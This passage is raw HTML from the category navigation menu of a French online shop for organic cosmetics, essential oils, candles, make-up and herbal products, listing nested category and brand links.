  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/65-eaux-florales">Eaux florales</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/109-complexes-d-huiles-essentielles">Complexes d&#039;huiles essentielles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/175-composes-elixirs-essentiels">Composés élixirs essentiels </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/110-huiles-vegetales-baumes">Huiles végétales &amp; Baumes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/28-parfums-bio">Parfums bio</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/144-thes-et-infusions">Thés et infusions</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/153-bougies-parfumees-naturelles">Bougies parfumées naturelles </a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar153"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar153">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/157-grand-modele-200g">Grand modèle 200g</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/158-petit-modele-120gr">Petit modèle 120gr</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/165-maison">Maison</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/172-fleur-de-bach">Fleur de Bach</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar172"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar172">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/173-elixirs-floraux-fleurs-de-bach">Élixirs floraux fleurs de Bach</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/174-composes-floraux-fleurs-de-bach">Composés floraux fleurs de Bach</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/228-bouillotte">Bouillotte </a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/229-diffuseurs">Diffuseurs</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar229"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar229">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/230-diffuseurs-ultrasonique">Diffuseurs ultrasonique</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/231-diffuseurs-par-chaleur-douce">Diffuseurs par chaleur douce</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/232-diffuseur-par-ventilation">Diffuseur par ventilation</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/233-diffuseurs-par-nebulisation">Diffuseurs par nébulisation</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/234-accessoires-beautes">Accessoires beautés</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/282-univers-du-mate">Univers du Maté</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/14-beaute">Beauté</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar14"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar14">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/29-maquillage">Maquillage</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar29"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar29">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/66-teint">Teint</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar66"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar66">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/68-correcteur-de-teint">Correcteur de teint</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/69-fond-de-teint-compact">Fond de teint compact</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/70-fond-de-teint-fluide">Fond de teint fluide</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/71-poudre-compacte">Poudre compacte</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/72-fard-a-joue">Fard à joue</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/73-terre-de-soleil">Terre de soleil</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/74-fond-de-teint-mineral-silk">Fond de teint mineral silk</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/125-base-de-teint">Base de teint </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/159-bb-cream-spf-15-bio">BB cream SPF 15 bio</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/190-highlighter">Highlighter</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/237-fond-de-teint-stick">Fond de teint stick</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/268-concealer">Concealer</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/269-concealer-eclat">Concealer Eclat</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/270-poudre-libre">Poudre Libre</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/271-poudre-compacte-correctrice">Poudre Compacte Correctrice </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/272-poudre-bronzante">Poudre Bronzante </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/273-duo-blush">Duo Blush</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/67-beaute-des-yeux">Beauté des yeux</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar67"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar67">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/76-crayons-yeux">Crayons yeux</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/77-mascara">Mascara</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/78-poudre-a-sourcils">Poudre à sourcils</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/81-fard-a-paupieres">Fard à paupières </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/116-eye-liner">Eye liner</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/119-crayon-a-sourcils">Crayon à sourcils </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/166-ombre-a-paupieres-rectangulaire">Ombre à paupières rectangulaire </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/274-crayon-contour-des-yeux-00-nude">Crayon Contour des Yeux 00 nude</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/275-trio-ombre-a-paupieres">Trio Ombre à Paupières</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/276-palette-yeux-et-sourcils">Palette Yeux et Sourcils</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/277-gel-cils-et-sourcils">Gel Cils et Sourcils</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/79-pinceaux">Pinceaux</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/80-beaute-des-levres">Beauté des lèvres</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar80"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar80">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/82-vernis-a-levres">Vernis à lèvres</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/83-gloss">Gloss</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/87-soin-des-levres">Soin des lèvres</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/124-crayons-a-levres">Crayons à lèvres </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/149-rouge-a-levres-soft-touch">Rouge à lèvres Soft touch</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/150-encre-a-levres">Encre à lèvres</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/278-rouge-a-levres">Rouge à Lèvres</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/279-rouge-a-levres-lumiere">Rouge à Lèvres Lumière</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/30-ongles">Ongles</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar30"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar30">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/142-ongles-enfants">Ongles enfants</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/199-soins">Soins</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/31-accessoires">Accessoires</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/15-hygiene">Hygiène</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar15"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar15">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/33-dentaire">Dentaire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/35-deodorant">Déodorant</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/36-savonnerie">Savonnerie</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar36"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar36">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/111-les-savons-artisanaux">Les savons artisanaux</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/112-les-savons-au-lait-d-anesse">Les savons au lait d&#039;Anesse</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/113-les-savons-d-alep">Les savons d&#039;Alep</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/114-les-savons-liquides">Les savons liquides</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/198-shampoing-solide">Shampoing solide</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/140-soins-d-epilations-bio">Soins d&#039;épilations bio</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/286-accessoires">Accessoires</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/292-anti-moustiques">Anti-moustiques</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/16-hommes">Hommes</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar16"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar16">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/37-barbe">Barbe</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/38-cosmetique-hommes">Cosmétique hommes</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/17-phytotherapie">Phytothérapie</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar17"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar17">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/43-circulation">Circulation</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/210-herbiolys">Herbiolys</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar210"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar210">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/211-gemmotherapie">Gémmothérapie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/212-gemmotherapie-sans-alcool">Gémmothérapie sans alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/213-complexes-gemmotherapie-phytotherapie-bio">Complexes Gemmothérapie &amp; Phytothérapie bio</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/214-extraits-hydro-alcooliques-de-plantes-fraiches-bio">Extraits hydro alcooliques de plantes fraîches bio</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/215-seve-de-bouleau">Sève de bouleau</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/18-nos-marques">Nos marques</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar18"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar18">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/45-abiessence">Abiessence</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar45"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar45">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/115-huiles-vegetales">Huiles végétales </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/59-acorelle">Acorelle</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/284-amalthee">Amalthee</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/222-asterale">Asterale</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar222"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar222">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/223-huiles-essentielles">Huiles essentielles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/224-eaux-florales">Eaux florales</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/225-tisanes-et-epices">Tisanes et épices</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/226-epices">Epices</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/309-bonjour">Bonjour</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/163-clemence-et-vivien">Clémence et  Vivien</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar163"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar163">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/191-soins-visage">Soins visage</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/192-deodorant-creme">Déodorant crème</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/193-savonnerie">Savonnerie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/288-soins-cheveux">Soins cheveux</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/168-Deva">Deva</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar168"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar168">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/169-elixirs-floraux-fleurs-de-bach">Élixirs floraux fleurs de Bach</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/170-composes-floraux-fleurs-de-bach">Composés floraux fleurs de Bach</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/171-composes-elixirs-essentiels">Composés élixirs essentiels</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/204-dr-hauschka">Dr Hauschka</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar204"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar204">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/205-soins-naturels-visage">Soins naturels visage</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/206-soins-regenerants">Soins régénérants</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/207-soins-naturels-corps">Soins naturels corps</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/208-soins-specifique-med">Soins spécifique Med</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/209-soins-miniatures">Soins Miniatures</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/241-maquillage">Maquillage</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar241"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar241">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/242-teint">Teint</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/243-beaute-des-yeux">Beauté des yeux</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/244-beaute-des-levres">Beauté des lèvres</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/245-pinceaux-et-accessoires">Pinceaux et Accessoires</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/296-coffrets">Coffrets</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/176-estime-et-sens">Estime et sens</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar176"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar176">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/177-les-nettoyants">Les nettoyants </a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/178-eclat-et-hydratation">Eclat et hydratation</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/179-anti-age-et-fermete">Anti âge et fermeté</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/180-confort-et-apaisement">Confort et apaisement </a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/181-purete-et-equilibre">Pureté et équilibre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/182-sublimessence">Sublimessence</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/183-tisanes">Tisanes</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/235-cosmeceutique">Cosméceutique</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/216-herbiolys">Herbiolys</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar216"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar216">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/217-gemmotherapie">Gemmothérapie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/218-gemmotherapie-sans-alcool">Gemmothérapie sans alcool</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/219-phytotherapie">Phytothérapie</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/220-complexes-de-plantes-fraiches">Complexes de plantes fraîches</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/221-seve-de-bouleau">Sève de Bouleau</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/287-jolis-baumes">Jolis Baumes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/289-karethic">Karethic</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/290-visage-et-corps">Visage et corps</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/291-cheveux">Cheveux</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/308-la-canopee">La Canopée</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/294-les-secrets-de-loly">Les secrets de Loly</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/55-les-tendances-d-emma">Les tendances d&#039;Emma</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/141-manucurist-green">Manucurist green</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/236-manucurist-green-flash">Manucurist Green Flash</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/293-mousticare">MoustiCare</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/154-nao-bougies">Nao Bougies</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar154"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar154">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/155-grand-modele-200gr">Grand modèle 200gr</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/156-petit-modele-120gr">Petit modèle 120gr</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/301-pianto">Pianto</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/227-vit-all">Vit&#039;all+</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/51-yonka">YonKa</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/57-zao-make-up">Zao make up</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar57"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar57">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/88-teint">Teint </a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar88"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar88">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/90-correcteur-de-teint">Correcteur de teint </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/91-fond-de-teint-compact">Fond de teint compact </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/92-fond-de-teint-fluide">Fond de teint fluide </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/93-poudre-compacte">Poudre compacte </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/94-fard-a-joue">Fard à joue </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/95-terre-de-soleil">Terre de soleil </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/96-fond-de-teint-mineral-silk">Fond de teint mineral silk </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/126-base-de-teint">Base de teint </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/160-bb-cream-spf-15-bio">Bb cream SPF 15 bio</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/189-highlighter">Highlighter</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/238-fond-de-teint-stick">Fond de teint stick</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/89-beaute-des-yeux">Beauté des yeux </a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar89"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar89">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/97-fard-a-paupieres">Fard à paupières </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/98-crayons-yeux">Crayons yeux </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/99-mascara">Mascara</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/100-poudre-a-sourcils">Poudre à sourcils </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/117-eye-liner">Eye liner </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/118-crayon-a-sourcils">Crayon à sourcils</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/167-ombre-a-paupieres-rectangulaire">Ombre à paupières rectangulaire </a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/101-pinceaux">Pinceaux</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/102-beaute-des-levres">Beauté des lèvres </a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar102"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar102">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/103-vernis-a-levres">Vernis à lèvres </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/104-gloss">Gloss</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/105-rouge-a-levres-nacre">Rouge à lèvres nacré </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/106-rouge-a-levres-mat">Rouge à lèvres mat</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/107-palette-rouge-a-levres-kiss-kiss-bang-bang">Palette rouge à lèvres kiss kiss bang bang </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/108-soin-des-levres">Soin des lèvres </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/123-crayons-a-levres">Crayons à lèvres </a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/151-rouge-a-levres-soft-touch">Rouge à lèvres Soft touch</a></li><li data-depth="3"><a class="category-sub-link" href="https://www.aromabeaute.fr/152-encre-a-levres">Encre à lèvres</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/303-nouveautes">NOUVEAUTÉS</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/47-6630">66°30</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/49-100-bon">100 Bon</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar49"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar49">
